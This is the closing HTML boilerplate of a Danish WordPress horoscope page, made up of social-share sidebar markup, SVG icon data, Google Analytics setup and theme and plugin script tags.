1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div><aside id="dpsp-floating-sidebar" aria-label="social sharing sidebar" class="dpsp-shape-rounded dpsp-size-small   dpsp-show-on-mobile dpsp-position-right dpsp-button-style-1 dpsp-no-animation" data-trigger-scroll="false">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-sidebar  dpsp-has-button-icon-animation">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fhoroskop%2Fdedikerede-stjernetegn-fra-det-mest-dedikerede-til-det-mindst-dedikerede%2F&#038;t=Dedikerede%20Stjernetegn%2C%20Fra%20Det%20Mest%20Dedikerede%20Til%20Det%20Mindst%20Dedikerede" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-last dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	</button></li>
</ul></aside>
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<link rel="preconnect" href="https://www.google-analytics.com">
		<link rel="preconnect" href="https://stats.g.doubleclick.net">
		<script>
							setTimeout(function(){
						window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

							gtag('config', 'UA-123442408-1', {'anonymize_ip': true, 'allow_google_signals': false, 'allow_ad_personalization_signals': false});
										gtag('config', 'G-WGQ4FDW9RN', {'allow_google_signals': false, 'allow_ad_personalization_signals': false});
			
							}, 3000);
					</script>
		<script type="text/javascript" id="dpsp-frontend-js-pro-js-extra">
/* <![CDATA[ */
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/hendesmade.dk\/wp-admin\/admin-ajax.php","dpsp_token":"1db51866d9"};
/* ]]> */
</script>
<script type="text/javascript" async data-noptimize  data-cfasync="false" src="https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1.36.1" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" id="mv-trellis-js-extra">
/* <![CDATA[ */
var mvt = {"version":"0.18.1","options":{"register_pwa":true,"require_name_email":true},"rest_url":"https:\/\/hendesmade.dk\/wp-json\/","site_url":"https:\/\/hendesmade.dk","img_host":"hendesmade.dk","theme_directory":"https:\/\/hendesmade.dk\/wp-content\/themes\/mediavine-trellis","pwa_version":"99369","comments":{"order":"asc","per_page":50,"page_comments":false,"enabled":false,"has_comments":"0"},"i18n":{"COMMENTS":"Comments","REPLY":"Reply","COMMENT":"Comment","COMMENT_PLACEHOLDER":"Write your comment...","REPLY_PLACEHOLDER":"Write your reply...","NAME":"Name","EMAIL":"Email","AT":"at","SHOW_MORE":"Show More Comments","LOADING":"Loading...","PLEASE_WAIT":"Please wait...","COMMENT_POSTED":"Comment posted!","FLOOD_MESSAGE":"Please wait before posting another comment.","FLOOD_HEADER":"Slow down, you're commenting too quickly!","DUPLICATE_MESSAGE":"It looks as though you've already said that!","DUPLICATE_HEADER":"Duplicate comment detected","INVALID_PARAM_MESSAGE":"Please check your email address.","INVALID_PARAM_HEADER":"Invalid email address","INVALID_CONTENT_MESSAGE":"Please check your comment before sending it again.","INVALID_CONTENT_HEADER":"Invalid content","AUTHOR_REQUIRED_MESSAGE":"Creating a comment requires valid author name and email values.","AUTHOR_REQUIRED_HEADER":"Missing some fields","GENERIC_ERROR":"Something went wrong."}};
/* ]]> */
</script>
<script id="mv-trellis-js" type="text/javascript" class="mv-trellis-script" src="https://hendesmade.dk/wp-content/themes/mediavine-trellis/assets/dist/main.0.18.1.js?ver=0.18.1" defer data-noptimize data-handle="mv-trellis"></script>	</body>
</html>
